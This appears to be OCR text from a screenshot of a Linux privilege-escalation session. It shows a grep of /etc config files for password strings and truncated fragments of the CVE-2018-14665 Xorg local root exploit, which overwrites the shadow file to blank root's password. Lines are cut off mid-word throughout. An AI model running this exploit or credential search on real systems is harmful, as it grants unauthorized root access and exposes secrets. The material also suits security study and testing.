 Searching possible password in config files (if k8s secr
/etc/nsswitch.conf
/etc/nsswitch.conf:7:passwd:         compat
/etc/debconf.conf
/etc/debconf.conf:69:Passwd: secret
/etc/apache2/apache2.conf
/etc/apache2/apache2.conf:186:passwd files from being
/etc/ssl/openssl.cnf
/etc/ssl/openssl.cnf:9:$ENV:
/etc/ssl/openssl.cnf:12:$ENV:
/etc/reportbug.conf
/etc/reportbug.conf:73:passwd XXX
/etc/dbus-1/system.conf
/etc/dbus-1/system.conf:35:credentials-based authentication -->
/etc/adduser.conf
/etc/adduser.conf:28:passwd
#CVE-2018-14665 - a LPE exploit via
cd /etc; Xorg -fp "root::16431:0:999
Overwrite shadow (or any) file on mo
#!/bin/sh
# local privilege escalation in X11
# unpatched in OpenBSD 6.4 stable -
# uses cve-2018-14665 to overwrite f